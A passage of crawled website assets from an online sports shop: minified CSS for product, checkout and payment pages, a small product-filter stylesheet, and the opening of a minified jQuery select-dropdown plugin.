.3s}.product-options{margin-bottom:20px;position:relative}.product-sizeguide__button{position:absolute;top:0;right:0;font-size:12px;letter-spacing:.3px;border:0;letter-spacing:.3px;text-align:right;color:#6b6b6b;background-color:transparent;outline:0}.product-sizeguide__button:before{content:url(../images/icon-ruler.svg);display:inline-block;width:16px;height:16px;margin-right:5px;vertical-align:middle;margin-top:-1px}.product-option__title{font-size:16px;font-weight:600;margin-bottom:18px}.product-option__title--quantity-label{display:inline-block}.product-option__radio input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.product-option__radio .radio{display:inline-block;margin:0 7px 10px 0;position:relative}.product-option__radio .radio label{padding-left:0;font-size:16px;letter-spacing:.5px;text-align:center;color:#6b6b6b;min-width:52px;height:44px;line-height:44px;cursor:pointer;border:solid 1px #ddd;padding:1px 9px;transition:all .3s}.product-option__radio .radio label:hover{border:2px solid #638dae;padding:0 8px;transition:all .3s}.product-option__radio .radio input[type=radio]:checked+label{border:2px solid #638dae!important;transition:all .3s;padding:0 8px}.product-add{margin-bottom:40px}.product-qty{display:inline-block;font-weight:500;font-size:16px;letter-spacing:.5px;color:#292727;text-align:center;border:solid 1px #ddd;border-radius:0;outline:0;height:44px;width:52px;box-shadow:none;margin-right:8px;padding:1px;transition:all .3s}.product-qty:active,.product-qty:focus,.product-qty:hover{outline:0;padding:0;-webkit-box-shadow:none;border:2px solid #2f6693;transition:all .3s}.product-discount{position:relative;display:inline-block;padding-right:8px}.product-discount:hover{cursor:pointer}.product-discount:hover .product-discount__block{display:block;padding:18px 22px;width:230px}.product-discount__badge{font-size:13px;color:#fff;display:inline-block;margin-left:10px;border-radius:11.5px;background-color:#292627;padding:1px 9px}.product-discount__block{display:none;position:absolute;bottom:0;left:100%;background-color:#fff;box-shadow:0 0 4px 1px #e4e4e4;border:solid 1px #ddd;font-size:14px;letter-spacing:.3px}@media (max-width:991px){.product-discount__block{bottom:28px;left:10px}}.product-discount__heading{font-weight:500;margin-bottom:7px}.product-discount__single{font-weight:300;color:#6b6b6b;line-height:24px}.product-atc{display:inline-block;max-width:295px;width:100%;height:44px;padding-left:14px;background-color:#47d5b0;border:transparent;border-radius:0;color:#fff;font-size:16px;font-weight:400;letter-spacing:.5px;text-align:left;color:#fff;position:relative;vertical-align:top;transition:all .3s}.product-atc:after{content:url(../images/icon-arrow.svg);width:16px;height:16px;position:absolute;right:12px;top:50%;transform:translateY(-50%)}.product-atc:hover{background-color:#1cb38d;transition:all .3s}.product-attributes{padding-top:37px;padding-bottom:16px;background-color:#fafafa;border-top:solid 1px #ececec;border-bottom:solid 1px #ececec}.product-attributes__heading{margin-bottom:20px}.product-attributes__single{font-size:14px;font-weight:300;line-height:1.57;color:#6b6b6b;margin-bottom:25px}@media (min-width:992px){.product-attributes__single{width:20%}}.product-attributes__single-title{font-weight:500;color:#292627}.product-related__heading{margin-top:70px;margin-bottom:35px;font-size:28px;font-weight:900;text-transform:uppercase}.checkout-cart .table-responsive{margin-bottom:0}.checkout{padding-top:30px}.checkout select{background-image:url(../images/icon-arrow-down.svg);background-position:center right 7px;background-repeat:no-repeat;background-size:16px 16px;padding-right:28px}.checkout__title{font-size:42px;font-weight:900;margin-top:4px;margin-bottom:39px;text-transform:uppercase}.checkout__link{color:#292727;text-decoration:underline;display:inline-block;margin-top:10px}.checkout__link:hover{color:#292727}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select,.checkout textarea{border-radius:0!important;border-style:solid;border:solid 1px #ddd;box-shadow:none;resize:none;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0;transition:all .3s}.checkout input[type=email] label,.checkout input[type=password] label,.checkout input[type=tel] label,.checkout input[type=text] label,.checkout select label,.checkout textarea label{font-size:15px}.checkout input[type=email]:active,.checkout input[type=email]:focus,.checkout input[type=email]:hover,.checkout input[type=password]:active,.checkout input[type=password]:focus,.checkout input[type=password]:hover,.checkout input[type=tel]:active,.checkout input[type=tel]:focus,.checkout input[type=tel]:hover,.checkout input[type=text]:active,.checkout input[type=text]:focus,.checkout input[type=text]:hover,.checkout select:active,.checkout select:focus,.checkout select:hover,.checkout textarea:active,.checkout textarea:focus,.checkout textarea:hover{outline:0!important;box-shadow:none!important;border-color:#638dae;transition:all .3s}.checkout input[type=email],.checkout input[type=password],.checkout input[type=tel],.checkout input[type=text],.checkout select{height:46px!important}.checkout .form-horizontal .control-label{padding-top:7px}.checkout .table-responsive{margin-bottom:0}.checkout label{font-weight:400}.checkout label.control{display:block;position:relative;padding-left:25px;cursor:pointer;font-size:15px;font-weight:400;text-align:left}.checkout label.control a{font-weight:500;text-decoration:underline}.checkout label.control a b{font-weight:500}.checkout label.control input{position:absolute;z-index:-1;opacity:0}.checkout label .control__indicator{position:absolute;top:10px;left:0;height:18px;width:18px;border:2px solid #292627;border-radius:2px}.checkout label .control__indicator:hover{border-color:#638dae}.checkout label.control input:checked~.control__indicator{border-color:#638dae}.checkout label .control__indicator:after{content:'';position:absolute;display:none}.checkout label.control input:checked~.control__indicator:after{display:block;content:url(../images/icon-checkmark.svg);width:14px;height:14px;display:inline-block}.checkout label.control--checkbox .control__indicator:after{left:0;top:-2px}.checkout .checkbox-input{margin-bottom:0}.checkout--cart{margin-bottom:30px}.checkout-sidebar__item{display:-ms-flexbox;display:flex;border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__item-wrap:last-of-type .checkout-sidebar__item{border-bottom:none}.checkout-sidebar__item-image{max-width:120px;-ms-flex:0 0 33%;flex:0 0 33%;padding:10px 15px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.checkout-sidebar__item-image img{max-width:100%;height:auto}.checkout-sidebar__item-text{padding:10px 0;-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.checkout-sidebar__item-text p{margin-bottom:0}.checkout-sidebar__item-text p:last-of-type{margin-bottom:10px}.checkout-sidebar__totals{margin-bottom:20px}.checkout-sidebar__totals table{width:100%}.checkout-sidebar__totals table tr:last-of-type td{border-bottom:1px solid rgba(41,39,39,.2)}.checkout-sidebar__totals table tr td{padding:10px 15px;border-top:1px solid rgba(41,39,39,.2)}.checkout-cart__table{width:100%;max-width:100%}.checkout-cart__table thead tr td{border-top:1px solid #e2e5e8;border-bottom:1px solid #e2e5e8;opacity:.5;font-size:12px;color:#6b6b6b;text-transform:uppercase;padding:11px 20px 9px 0}.checkout-cart__table tbody tr td{font-size:15px;padding:11px 20px 10px 0;border-bottom:1px solid #e2e5e8}.checkout-cart__table tbody tr td a{font-size:16px;font-weight:600;color:#292727;text-transform:uppercase}.checkout-cart__qty-down,.checkout-cart__qty-up{border:0;background-color:transparent;opacity:.5;display:inline-block;transition:all .3s}.checkout-cart__qty-down:active,.checkout-cart__qty-down:focus,.checkout-cart__qty-down:hover,.checkout-cart__qty-up:active,.checkout-cart__qty-up:focus,.checkout-cart__qty-up:hover{opacity:1;outline:0;color:#638dae;transition:all .3s}.checkout-cart__qty-input{border:0!important;display:inline-block;width:25px;padding:0}.checkout-cart__qty-remove{border:0;background-color:transparent;outline:0}.checkout-cart__qty-remove i:before{content:url(../images/icon-remove.svg);display:inline-block;width:14px;height:14px}.checkout-cart__item-image{max-width:100%;height:auto}.checkout-cart__bottom{padding:32px 20px 7px 0}.checkout-cart__bottom .qc-coupon label{font-weight:400;margin-top:9px;margin-bottom:6px}.checkout-cart__bottom .qc-coupon input[type=text]{max-width:211px}.checkout-cart__bottom .qc-coupon .input-group-btn{display:inline-block}.checkout-cart__bottom .qc-coupon button{font-size:14px;font-weight:500;letter-spacing:.5px;text-align:center;color:#292627;background-color:transparent;border:solid 2px #ddd;border-radius:0;border-left-width:1px;height:46px;padding:12px 30px 14px;transition:all .3s}.checkout-cart__bottom .qc-coupon button:active,.checkout-cart__bottom .qc-coupon button:focus,.checkout-cart__bottom .qc-coupon button:hover{border-color:#638dae;background-color:#638dae;color:#fff;transition:all .3s}.checkout-cart__bottom--cart{margin-bottom:80px}.checkout-cart__totals{font-size:15px;text-align:right;padding-top:10px}.checkout-cart__totals-single{margin-bottom:4px}.checkout-cart__totals-single label{text-transform:uppercase;font-weight:500}.checkout-cart__totals-single div{min-width:80px;display:inline-block}.checkout-cart__totals-single:last-child div,.checkout-cart__totals-single:last-child label{font-size:20px;font-weight:700;text-transform:uppercase}.checkout-login{margin-bottom:30px;overflow-x:scroll}.checkout-login::-webkit-scrollbar{display:none}.checkout-login__button{background-color:#f7f8f9;font-size:15px;font-weight:500;line-height:1.67;border-radius:0;min-width:170px;margin-right:5px;margin-bottom:1px;padding:9px 10px 10px;transition:all .3s}@media (max-width:767px){.checkout-login__button{width:100%}}.checkout-login__button--is-active{background-color:#2f6693;color:#fff}.checkout-login__button:active,.checkout-login__button:focus,.checkout-login__button:hover{background-color:#638dae;color:#fff;outline:0;transition:all .3s}@media (max-width:767px){.checkout-login .btn-group{width:100%}}.checkout-payment__title{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;margin-top:0}.checkout-methods{background-color:#f7f8f9;padding:10px 40px 25px}@media (min-width:992px){.checkout-methods{margin-top:72px}}.checkout-methods__title{font-size:26px;font-weight:700;margin-top:35px;margin-bottom:18px;text-transform:uppercase}.checkout-methods__single{background-color:#fff;margin-bottom:15px;position:relative}.checkout-methods__single-title{font-size:15px;font-weight:500;display:inline-block;vertical-align:middle;padding-left:110px}.checkout-methods__single-title img{max-width:100px;position:absolute;top:50%;left:20px;transform:translateY(-50%)}.checkout-methods__single-price{font-size:15px;font-weight:700;position:absolute;right:25px;top:50%;transform:translateY(-50%)}.checkout-methods__single-label{padding:19px 75px 19px 20px;width:100%;position:relative;border:2px solid #fff;transition:all .3s}.checkout-methods__single-label:active,.checkout-methods__single-label:focus,.checkout-methods__single-label:hover{border-color:#638dae;transition:all .3s}.checkout-methods__single-label .x-shipping-desc{padding-left:110px}.checkout-methods__single input[type=radio]{position:absolute;margin-left:-9999px;visibility:hidden;opacity:0}.checkout-methods__single input[type=radio]:checked+label{border-color:#2f6693;transition:all .3s}.checkout .alert{margin:20px 0}.checkout-address .form-group,.checkout-shipping .form-group{margin-bottom:9px;margin-left:-10px;margin-right:-10px}.checkout-address label,.checkout-shipping label{margin-bottom:5px!important}.checkout-address label span,.checkout-shipping label span{font-weight:400}.checkout-shipping__item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;font-size:12px;color:rgba(41,39,39,.6)}.checkout-shipping__item i{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}@media (min-width:500px){.checkout-shipping__item br{display:none}}.checkout-shipping__item div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.checkout-shipping__item b{font-size:14px;color:#292727}.checkout-paysera__category-title{opacity:.5;font-size:18px;margin-top:20px;margin-bottom:20px}.checkout-paysera__arrow{border-bottom:1px solid #e1dad6;position:relative;background:#e1e1e1;margin-bottom:20px;margin-top:30px}.checkout-paysera__arrow:after,.checkout-paysera__arrow:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.checkout-paysera__arrow:after{border-color:rgba(225,225,225,0);border-top-color:#fff;border-width:21px;margin-left:-21px}.checkout-paysera__arrow:before{border-color:rgba(225,218,214,0);border-top-color:#e1dad6;border-width:22px;margin-left:-22px}.checkout-paysera__row{margin:0 5px}.checkout-paysera__select{background-color:#fff}.checkout-paysera__single-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:991px){.checkout-paysera__single-column{width:25%}}@media (max-width:767px){.checkout-paysera__single-column{width:50%}}.checkout-paysera__single-method{width:100%}.checkout-paysera__single-method>input{visibility:hidden;position:absolute}.checkout-paysera__single-method>input+img{cursor:pointer;padding:12px;border:solid 1px rgba(79,83,98,.3);width:100%}.checkout-paysera__single-method>input:checked+img{padding:11px}.checkout-confirm{padding-top:40px;margin-top:25px;border-top:1px solid #e1dad6}.checkout-confirm__secure{float:left}.checkout-confirm button{float:right}.checkout__coupon-input{height:44px;border-right:0!important;border-radius:0;outline:0;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.checkout-select{margin-top:10px}.checkout .radio{display:-ms-flexbox;display:flex}.checkout .radio label{padding-left:0}@media (min-width:787px){.checkout .radio label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:5px}}.checkout .radio label div{font-size:0}.checkout .radio label div select{font-size:12px;width:100%!important;max-width:500px;padding:6px 12px;margin-top:10px;display:none}.checkout .radio label img{max-height:40px;margin-right:10px!important}.checkout .radio label img.payment-method__image{margin-left:5px}@media (max-width:576px){.checkout .radio label img.payment-method__image{display:block;margin:5px 0 0 30px}}.checkout .radio label p{margin:10px 0 0}.checkout .radio label span{display:inline-block;width:16px;height:16px;position:relative;margin-right:10px}.checkout .radio label span:after,.checkout .radio label span:before{content:'';display:block;position:absolute;transition:.3s;border-radius:100%}.checkout .radio label span:before{width:16px;height:16px;top:0;left:0;border:2px solid #292727}@media (max-width:786px){.checkout .radio label span:before{top:3px}}.checkout .radio label span:after{width:8px;height:8px;top:4px;left:4px;background-color:#292727;opacity:0}@media (max-width:786px){.checkout .radio label span:after{top:7px}}.checkout .radio label input[type=radio]{display:none}.checkout .radio label input[type=radio]:checked~span:after{opacity:1}.checkout .radio label input[type=radio]:checked~div select{display:block}.checkout .radio--payment,.checkout .radio--shipping{position:relative;margin-top:0}.checkout .radio--payment label,.checkout .radio--shipping label{padding:10px 15px;margin-bottom:0}.checkout .radio--payment label p,.checkout .radio--shipping label p{position:relative;padding-left:130px;min-height:40px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column}@media (max-width:576px){.checkout .radio--payment label p,.checkout .radio--shipping label p{padding-left:0;padding-top:50px}}.checkout .radio--payment label p br,.checkout .radio--shipping label p br{display:none}.checkout .radio--payment label p img,.checkout .radio--shipping label p img{max-width:100px;max-height:40px;position:absolute;top:50%;left:60px;transform:translate(-50%,-50%)}@media (max-width:576px){.checkout .radio--payment label p img,.checkout .radio--shipping label p img{top:25px;left:0;transform:translate(0,-50%)}}.checkout .radio--payment label span,.checkout .radio--shipping label span{position:absolute;top:0;left:0;display:block;width:100%;height:100%;border:2px solid #ddd;transition:.3s;pointer-events:none}.checkout .radio--payment label span:after,.checkout .radio--payment label span:before,.checkout .radio--shipping label span:after,.checkout .radio--shipping label span:before{display:none}.checkout .radio--payment label span:hover,.checkout .radio--shipping label span:hover{border:2px solid #2f6693}.checkout .radio--payment label input[type=radio]:checked~span,.checkout .radio--shipping label input[type=radio]:checked~span{border:2px solid #2f6693}.checkout .radio--payment{max-width:500px}.checkout .radio--payment label p{padding-left:70px}@media (max-width:576px){.checkout .radio--payment label p{padding-left:70px;padding-top:0}}.checkout .radio--payment label p img{max-width:40px;max-height:40px;position:absolute;top:50%;left:30px;transform:translate(-50%,-50%);margin:0}@media (max-width:576px){.checkout .radio--payment label p img{top:50%;left:30px;transform:translate(-50%,-50%);margin:0}}.checkout .checkbox label{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0}.checkout .checkbox label span{display:inline-block;width:18px;height:18px;position:relative;margin-right:10px}.checkout .checkbox label span:after,.checkout .checkbox label span:before{content:'';display:block;position:absolute;transition:.3s;width:100%;height:100%;top:0;left:0}.checkout .checkbox label span:before{border-radius:2px;border:2px solid #292727}.checkout .checkbox label span:after{background-position:center;background-repeat:no-repeat;background-size:14px;background-image:url(../images/icon-checkmark.svg);opacity:0}.checkout .checkbox label a{display:inline-block;margin-left:5px}.checkout .checkbox label input[type=checkbox]{display:none}.checkout .checkbox label input[type=checkbox]:checked~span:before{border:2px solid #638dae}.checkout .checkbox label input[type=checkbox]:checked~span:after{opacity:1}.checkout .panel{border-radius:0;border:none;box-shadow:none}.checkout .panel:first-of-type .panel-heading{border-top:1px solid transparent}.checkout .panel:last-of-type .panel-heading{border-bottom:1px solid transparent}.checkout .panel-group .panel+.panel{margin-top:0}.checkout .panel-heading{background-color:#fff;border-radius:0;border-top:1px solid rgba(41,39,39,.2);border-bottom:1px solid rgba(41,39,39,.2);margin-bottom:-1px;padding:15px}.checkout .panel-body{border:none!important;padding:25px 15px}.checkout .panel-body legend{font-size:16px;font-weight:700;text-transform:uppercase;margin-bottom:16px;border-bottom:none}.checkout .panel-title{font-weight:700;text-transform:uppercase}.checkout .panel-title a{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.checkout .panel-title a:active,.checkout .panel-title a:focus,.checkout .panel-title a:hover{text-decoration:none}.checkout .panel-title a i{display:inline-block;margin-left:10px}.checkout .mt-10{margin-top:10px}.modal button.close{position:absolute;top:25px;right:25px}.modal button.close:active,.modal button.close:focus,.modal button.close:hover{text-shadow:none}.modal-dialog--medium{max-width:510px}.modal-content{border-radius:0;padding:40px 55px}.modal-content small{font-size:13px;line-height:2}.modal-content small a{font-size:13px}.modal-title{font-size:28px;font-weight:700;letter-spacing:-.5px}.modal input[type=password],.modal input[type=text]{background-color:#fff;height:50px!important;border:solid 1px #ddd;box-shadow:none!important;-webkit-appearance:none;-webkit-border-radius:0}.modal label{font-weight:300}.modal .field-forgot{position:relative}.modal .field-forgot a{position:absolute;right:0;top:36px;border-left:1px solid #ddd;padding:6px 15px;font-size:12px;font-weight:300;color:#292627}.modal .field-forgot input{padding-right:100px}.payment-image{max-width:100px;max-height:50px;margin-right:20px}.payment-image-paysera{content:url(/image/catalog/paysera.png);display:inline-block!important}.payment-image-braintree{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-cardinity{content:url(/image/catalog/cards.png);display:inline-block!important}.payment-image-DPD{content:url(/image/catalog/dpd-logo.png)}.payment-image-UPS{content:url(/image/catalog/ups-logo.png)}.payment-image-Shipping{content:url(/image/catalog/icon-shipping.png)}.paysera__row{margin-left:-10px;margin-right:-10px}.paysera__table{margin:0 10px}.paysera__country-dropdown{margin-bottom:20px;margin-left:-5px}.paysera__payment-title{clear:both;font-size:18px;font-weight:500;color:#292727;padding:0 10px;margin:10px 0 20px}.paysera__payment-column{width:20%;padding-left:10px;padding-right:10px;float:left;margin-bottom:20px}@media (max-width:1199px){.paysera__payment-column{width:25%}}@media (max-width:767px){.paysera__payment-column{width:50%}}.paysera__payment-method{width:100%}.paysera__payment-method>input{visibility:hidden;position:absolute}.paysera__payment-method>input+img{cursor:pointer;padding:12px;border:1px solid #aa9f9a;max-width:100%;width:100%;height:66px}@media (max-width:991px){.paysera__payment-method>input+img{height:62px}}@media (max-width:767px){.paysera__payment-method>input+img{height:auto}}.paysera__payment-method>input:checked+img{border:3px solid #2f6693;padding:10px}.form-group .text-danger{margin-top:5px}.information-sidebar__heading{color:#2f6693!important}.information-sidebar__links{margin-bottom:45px}.information-sidebar__links-single a{font-size:15px;font-weight:300;line-height:2.53;color:#292727}.information-content{padding-top:50px;padding-bottom:80px;font-size:14px;font-weight:300}.information-content p{font-size:14px;font-weight:300;line-height:1.71;margin-bottom:20px}.information-content p b,.information-content p strong{font-weight:500}.information-content a{color:#292727}.information-content h1{font-size:32px;font-weight:900;margin-top:0;margin-bottom:32px;text-transform:uppercase}.information-content h2{font-size:26px;font-weight:600;margin-top:0;margin-bottom:26px}.information-content h5{font-size:18px;font-weight:600;margin-top:0;margin-bottom:20px;text-transform:uppercase}.information-content h6{font-size:16px;font-weight:600;letter-spacing:.5px;color:#b7b7b7;margin-bottom:10px;margin-bottom:15px;text-transform:uppercase}.contact-form label{font-size:15px;font-weight:300}.contact-form input[type=text]{height:46px}.contact-form input[type=text],.contact-form textarea{border-radius:0;border:solid 1px #ddd;box-shadow:none}.contact-form textarea{resize:none}.bm-categories{padding-top:15px;padding-bottom:15px;margin-bottom:67px;text-align:center;white-space:nowrap;overflow-x:auto}.bm-categories a,.bm-categories span{margin:0 4px}.bm-post__single{padding-bottom:60px;border-bottom:solid 1px #e0e0e0;margin-bottom:60px}.bm-post__single:last-child{border-bottom:0;margin-bottom:0}.bm-post__title{font-size:33px;font-weight:900;color:#292627;line-height:1;margin-bottom:27px;text-transform:uppercase}.bm-post__info{margin-bottom:28px}.bm-post__category{display:inline-block}.bm-post__category a{font-size:15px;font-weight:300}.bm-post__date{font-size:15px;font-weight:300}.bm-post__image{display:block;margin-bottom:14px}.bm-post__desc{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:24px}.bm-post__desc p{font-size:15px;font-weight:300;line-height:1.6;margin-bottom:20px}.bm-post__desc h2{font-size:24px;margin-top:28px;margin-bottom:17px}.bm-post__read-more{font-size:15px;text-align:left;color:#2f6693}

--- FILE ---
content_type: text/css
request_url: https://sportnetas.com/catalog/view/theme/default/stylesheet/mf/style-2.css?v2.0.5.2
body_size: 212
content:
.mfilter-counter {
	background: #428bca;
	color: #ffffff;

}
.mfilter-counter:after {
	border-right-color: #428bca;

}
.mfilter-direction-rtl .mfilter-counter:after {
	left: 100%;
	right: auto;
	border-right-color: none;
	border-left-color: #428bca;

}

				.mfilter-search #mfilter-opts-search_button {
					background-color: #428bca;
				}
			
.mfilter-box-1 .mfilter-counter {
	background: #428bca;
	color: #ffffff;

}
.mfilter-box-1 .mfilter-counter:after {
	border-right-color: #428bca;

}
.mfilter-box-1.mfilter-direction-rtl .mfilter-counter:after {
	left: 100%;
	right: auto;
	border-right-color: none;
	border-left-color: #428bca;

}

				.mfilter-box-1 .mfilter-search #mfilter-opts-search_button {
					background-color: #428bca;
				}
			

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/mf/selectpicker.js?v2.0.5.2
body_size: 9334
content:

(function(d){if(!String.prototype.includes){(function(){var j={}.toString;var g=(function(){try{var n={};var m=Object.defineProperty;var k=m(n,n,n)&&m}catch(l){}return k}());var i="".indexOf;var h=function(p){if(this==null){throw new TypeError()}var n=String(this);if(p&&j.call(p)=="[object RegExp]"){throw new TypeError()}var l=n.length;var m=String(p);var o=m.length;var k=arguments.length>1?arguments[1]:undefined;var r=k?Number(k):0;if(r!=r){r=0}var q=Math.min(Math.max(r,0),l);if(o+q>l){return false}return i.call(n,m,r)!=-1};if(g){g(String.prototype,"includes",{value:h,configurable:true,writable:true})}else{String.prototype.includes=h}}())}if(!String.prototype.startsWith){(function(){var g=(function(){try{var m={};var l=Object.defineProperty;var j=l(m,m,m)&&l}catch(k){}return j}());var i={}.toString;var h=function(q){if(this==null){throw new TypeError()}var n=String(this);if(q&&i.call(q)=="[object RegExp]"){throw new TypeError()}var j=n.length;var r=String(q);var l=r.length;var m=arguments.length>1?arguments[1]:undefined;var p=m?Number(m):0;if(p!=p){p=0}var k=Math.min(Math.max(p,0),j);if(l+k>j){return false}var o=-1;while(++o<l){if(n.charCodeAt(k+o)!=r.charCodeAt(o)){return false}}return true};if(g){g(String.prototype,"startsWith",{value:h,configurable:true,writable:true})}else{String.prototype.startsWith=h}}())}if(!Object.keys){Object.keys=function(i,g,h){h=[];for(g in i){h.hasOwnProperty.call(i,g)&&h.push(g)}return h}}d.fn.triggerNative=function(g){var h=this[0],i;if(h.dispatchEvent){if(typeof Event==="function"){i=new Event(g,{bubbles:true})}else{i=document.createEvent("Event");i.initEvent(g,true,false)}h.dispatchEvent(i)}else{if(h.fireEvent){i=document.createEventObject();i.eventType=g;h.fireEvent("on"+g,i)}this.trigger(g)}};d.expr[":"].icontains=function(j,g,i){var k=d(j);var h=(k.data("tokens")||k.text()).toUpperCase();return h.includes(i[3].toUpperCase())};d.expr[":"].ibegins=function(j,g,i){var k=d(j);var h=(k.data("tokens")||k.text()).toUpperCase();return h.startsWith(i[3].toUpperCase())};d.expr[":"].aicontains=function(j,g,i){var k=d(j);var h=(k.data("tokens")||k.data("normalizedText")||k.text()).toUpperCase();return h.includes(i[3].toUpperCase())};d.expr[":"].aibegins=function(j,g,i){var k=d(j);var h=(k.data("tokens")||k.data("normalizedText")||k.text()).toUpperCase();return h.startsWith(i[3].toUpperCase())};function f(h){var g=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];d.each(g,function(){h=h.replace(this.re,this.ch)});return h}function e(h){var j={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};var l="(?:"+Object.keys(j).join("|")+")",k=new RegExp(l),i=new RegExp(l,"g"),g=h==null?"":""+h;return k.test(g)?g.replace(i,function(m){return j[m]}):g}var b=function(h,g,i){if(i){i.stopPropagation();i.preventDefault()}this.$element=d(h);this.$newElement=null;this.$button=null;this.$menu=null;this.$lis=null;this.options=g;if(this.options.title===null){this.options.title=this.$element.attr("title")}this.val=b.prototype.val;this.render=b.prototype.render;this.refresh=b.prototype.refresh;this.setStyle=b.prototype.setStyle;this.selectAll=b.prototype.selectAll;this.deselectAll=b.prototype.deselectAll;this.destroy=b.prototype.destroy;this.remove=b.prototype.remove;this.show=b.prototype.show;this.hide=b.prototype.hide;this.init()};b.VERSION="1.10.0";b.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(h,g){return(h==1)?"{0} item selected":"{0} items selected"},maxOptionsText:function(g,h){return[(g==1)?"Limit reached ({n} item max)":"Limit reached ({n} items max)",(h==1)?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:false,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:false,container:false,hideDisabled:false,showSubtext:false,showIcon:true,showContent:true,dropupAuto:true,header:false,liveSearch:false,liveSearchPlaceholder:null,liveSearchNormalize:false,liveSearchStyle:"contains",actionsBox:false,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:false,template:{caret:'<span class="caret"></span>'},maxOptions:false,mobile:false,selectOnTab:false,dropdownAlignRight:false};b.prototype={constructor:b,init:function(){var g=this,h=this.$element.attr("id");this.$element.addClass("bs-select-hidden");this.liObj={};this.multiple=this.$element.prop("multiple");this.autofocus=this.$element.prop("autofocus");this.$newElement=this.createView();this.$element.after(this.$newElement).appendTo(this.$newElement);this.$button=this.$newElement.children("button");this.$menu=this.$newElement.children(".dropdown-menu");this.$menuInner=this.$menu.children(".inner");this.$searchbox=this.$menu.find("input");this.$element.removeClass("bs-select-hidden");if(this.options.dropdownAlignRight){this.$menu.addClass("dropdown-menu-right")}if(typeof h!=="undefined"){this.$button.attr("data-id",h);d('label[for="'+h+'"]').click(function(i){i.preventDefault();g.$button.focus()})}this.checkDisabled();this.clickListener();if(this.options.liveSearch){this.liveSearchListener()}this.render();this.setStyle();this.setWidth();if(this.options.container){this.selectPosition()}this.$menu.data("this",this);this.$newElement.data("this",this);if(this.options.mobile){this.mobile()}this.$newElement.on({"hide.bs.dropdown":function(i){g.$element.trigger("hide.bs.select",i)},"hidden.bs.dropdown":function(i){g.$element.trigger("hidden.bs.select",i)},"show.bs.dropdown":function(i){g.$element.trigger("show.bs.select",i)},"shown.bs.dropdown":function(i){g.$element.trigger("shown.bs.select",i)}});if(g.$element[0].hasAttribute("required")){this.$element.on("invalid",function(){g.$button.addClass("bs-invalid").focus();g.$element.on({"focus.bs.select":function(){g.$button.focus();g.$element.off("focus.bs.select")},"shown.bs.select":function(){g.$element.val(g.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){if(this.validity.valid){g.$button.removeClass("bs-invalid")}g.$element.off("rendered.bs.select")}})})}setTimeout(function(){g.$element.trigger("loaded.bs.select")})},createDropdown:function(){var l=(this.multiple||this.options.showTick)?" show-tick":"",h=this.$element.parent().hasClass("input-group")?" input-group-btn":"",n=this.autofocus?" autofocus":"";var m=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"";var k=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+e(this.options.liveSearchPlaceholder)+'"')+"></div>":"";var j=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"";var g=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"";var i='<div class="btn-group bootstrap-select_mf'+l+h+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+n+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+m+k+j+'<ul class="dropdown-menu inner" role="menu"></ul>'+g+"</div></div>";return d(i)},createView:function(){var h=this.createDropdown(),g=this.createLi();h.find("ul")[0].innerHTML=g;return h},reloadLi:function(){this.destroyLi();var 